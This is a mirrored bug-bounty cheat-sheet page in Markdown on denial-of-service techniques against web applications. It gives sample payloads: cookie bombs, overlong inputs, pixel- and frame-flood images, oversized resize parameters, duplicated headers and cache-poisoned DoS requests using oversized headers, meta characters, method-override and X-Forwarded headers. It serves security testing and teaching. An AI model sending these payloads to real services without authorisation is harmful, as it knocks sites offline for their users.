mirror of
https://github.com/daffainfo/AllAboutBugBounty.git
synced 2024-12-18 18:36:12 +00:00
138 lines
5.5 KiB
Markdown
138 lines
5.5 KiB
Markdown
# Denial of Service
|
|
|
|
## Introduction
|
|
Denial of Service is a type of attack on a service that disrupts its normal function and prevents other users from accessing it
|
|
|
|
## Where to find
|
|
This vulnerability can appear in all features of the application. Depending on how to exploit it, for example in the file upload feature, you can upload very large files
|
|
|
|
## How to exploit
|
|
1. Cookie bomb
|
|
|
|
```
|
|
https://target.com/index.php?param1=xxxxxxxxxxxxxx
|
|
```
|
|
After input "xxxxxxxxxxxxxx" as a value of param1, check your cookies. If there is cookies the value is "xxxxxxxxxxxxxxxxxxxxxx" it means the website is vulnerable
|
|
|
|
2. Try input a very long payload to form. For example using very long password or using very long email
|
|
```
|
|
POST /register HTTP/1.1
|
|
Host: target.com
|
|
...
|
|
|
|
username=victim&password=aaaaaaaaaaaaaaa
|
|
```
|
|
|
|
3. Pixel flood, using image with a huge pixels
|
|
|
|
Download the payload: [Here](https://daffa.tech/lottapixel3.jpg)
|
|
|
|
4. Frame flood, using GIF with a huge frame
|
|
|
|
Download the payload: [Here](https://hackerone-us-west-2-production-attachments.s3.us-west-2.amazonaws.com/000/000/136/902000ac102f14a36a4d83ed9b5c293017b77fc7/uber.gif?response-content-disposition=attachment%3B%20filename%3D%22uber.gif%22%3B%20filename%2A%3DUTF-8%27%27uber.gif&response-content-type=image%2Fgif&X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=ASIAQGK6FURQ245MJJPA%2F20200910%2Fus-west-2%2Fs3%2Faws4_request&X-Amz-Date=20200910T110848Z&X-Amz-Expires=3600&X-Amz-SignedHeaders=host&X-Amz-Security-Token=IQoJb3JpZ2luX2VjEFMaCXVzLXdlc3QtMiJHMEUCIEC768ifpRHeEUucuNuVL%2FdcSsWMnGeNp%2FMhKs6afB01AiEAiZOP%2FwMaeQMITUni3aFcACIOqOHnWHgLKuXHRrb5LooqtAMIXBABGgwwMTM2MTkyNzQ4NDkiDHHy9PJ2ccl9cmsvyCqRA6bliBHBMPXR6NYflM%2BCXCCQ5VLdPCATpmLs9DhVuYsjxR3JUtVHnBvtfEYYWDWWsLoC3xuzmug5ycrAvqK%2BTYDYO7l4HD1rXfyEBkR579ZlUFab6bOL4i8nDqblun%2FeV253Sgd6GzL4E%2FXmUN%2FC6qNydSd9hp2fLoyNjqob6o5zJjmnqvZsq50ROOZwf1idkDtr163qeVZERnan7aY9rM%2FsX4iVdE4wY0rLw1maGRuDF2aLVCxPB681htsHt%2FpoZ18QY7LjcbNjbjB4PgXLd1sm5zQ4q9mPVxTZPvzo9BJCh7l6kMLHCtJXOXfrvvN8UBgIqr1KXvodzv7FRQYcvEpfw4pwCTWzBs8VeEcwS9gjOXFMNLNI8SZ9V76VQ5KrOIpKhzM9UQQN3DVzY3SwMHydX%2B%2BYcQTt%2FjvqTkorsltqob2g5E1K0U8btRLBvBqOo0Vbr75zLcLUUomDBQzSNSvJgTN43huYmkZxBpWAAId72Tt6m56aFQLXkCKGSoMxYjrrVW9jc37pVl3lZU7FIX0AMIuN6PoFOusBpDCrjFwR1Y7t7W8wLapYjI6yOkkvWTFwWvx38jZl9okqo5xchKolmKxKX7cfGPIyuUmSXc1xa0nKwYeOYlhQZfyI0NobqyWW81ITuuUjsBxULuqrXqfVl0PTjTTpqe%2FHvU6wYSE358XfggtcqaH9PPgNDOejgv%2FLnh9AH9nyqIWuaCu865IfAOupVVzFzQilyB2LDyQtTS4Kp5dHyEAibRQlqeKHWOkUE2mQefAaTxKLRKrs0mJQYSuC%2B4LQEB3Cq9Nhj5HN%2BYT7A7CDLrvyChyfYXQZYr0lR1jN91Yd7SBe2jB1Qls%2Bx%2FEUlQ%3D%3D&X-Amz-Signature=910a3812cf3b69f6fa72f39a89a6df2f395f8d17ef8702eeb164a0477c64fff5)
|
|
|
|
5. Sometimes in website we found a parameter that can adjust the size of the image, for example
|
|
```
|
|
https://target.com/img/vulnerable.jpg?width=500&height=500
|
|
```
|
|
Try change "500" to "99999999999"
|
|
```
|
|
https://target.com/img/vulnerable.jpg?width=99999999999&height=99999999999
|
|
```
|
|
|
|
6. Try changing the value of the header with something new, for example:
|
|
```
|
|
Accept-Encoding: gzip, gzip, deflate, br, br
|
|
```
|
|
|
|
7. Sometimes if you try bug "No rate limit", after a long try it. The server will go down because there is so much requests
|
|
|
|
8. ReDoS (Regex DoS) occurs due to poorly implemented RegEx
|
|
|
|
9. CPDoS ([Cache Poisoned Denial of Service](https://cpdos.org/))
|
|
- HTTP Header Oversize (HHO)
|
|
|
|
A malicious client sends an HTTP GET request including a header larger than the size supported by the origin server but smaller than the size supported by the cache
|
|
```
|
|
GET /index.html HTTP/1.1
|
|
Host: victim.com
|
|
X-Oversized-Header-1: Big_Value
|
|
...
|
|
|
|
```
|
|
The response is
|
|
```
|
|
HTTP/1.1 400 Bad Request
|
|
...
|
|
|
|
Header size exceeded
|
|
```
|
|
- HTTP Meta Character (HMC)
|
|
|
|
this attack tries to bypass a cache with a request header containing a harmful meta character. Meta characters can be, e.g., control characters such as line break/carriage return (\n), line feed (\r) or bell (\a).
|
|
|
|
```
|
|
GET /index.html HTTP /1.1
|
|
Host: victim.com
|
|
X-Meta-Malicious-Header: \r\n
|
|
...
|
|
```
|
|
The response is
|
|
```
|
|
HTTP/1.1 400 Bad Request
|
|
...
|
|
|
|
Character not allowed
|
|
```
|
|
- HTTP Method Override (HMO)
|
|
|
|
There are several headers present in HTTP Standard that allow modifying overriding the original HTTP header. Some of these headers are:
|
|
```
|
|
1. X-HTTP-Method-Override
|
|
2. X-HTTP-Method
|
|
3. X-Method-Override
|
|
```
|
|
The header instructs the application to override the HTTP method in request.
|
|
```
|
|
GET /index.php HTTP/1.1
|
|
Host: victim.com
|
|
X-HTTP-Method-Override: POST
|
|
...
|
|
```
|
|
The response is
|
|
```
|
|
HTTP/1.1 404 Not Found
|
|
...
|
|
|
|
POST on /index.php not found
|
|
```
|
|
|
|
- X-Forwarded-Port
|
|
```
|
|
GET /index.php?dontpoisoneveryone=1 HTTP/1.1
|
|
Host: www.hackerone.com
|
|
X-Forwarded-Port: 123
|
|
...
|
|
```
|
|
|
|
- X-Forwarded-Host
|
|
```
|
|
GET /index.php?dontpoisoneveryone=1 HTTP/1.1
|
|
Host: www.hackerone.com
|
|
X-Forwarded-Host: www.hackerone.com:123
|
|
...
|
|
```
|
|
|
|

|
|
|
|
## References
|
|
- [Hackerone #840598](https://hackerone.com/reports/840598)
|
|
- [Hackerone #105363](https://hackerone.com/reports/105363)
|
|
- [Hackerone #390](https://hackerone.com/reports/390)
|
|
- [Hackerone #400](https://hackerone.com/reports/400)
|
|
- [Hackerone #751904](https://hackerone.com/reports/751904)
|
|
- [Hackerone #861170](https://hackerone.com/reports/861170)
|
|
- [Hackerone #892615](https://hackerone.com/reports/892615)
|
|
- [Hackerone #511381](https://hackerone.com/reports/511381)
|
|
- [Hackerone #409370](https://hackerone.com/reports/409370)
|
|
- [CPDoS](https://cpdos.org/) |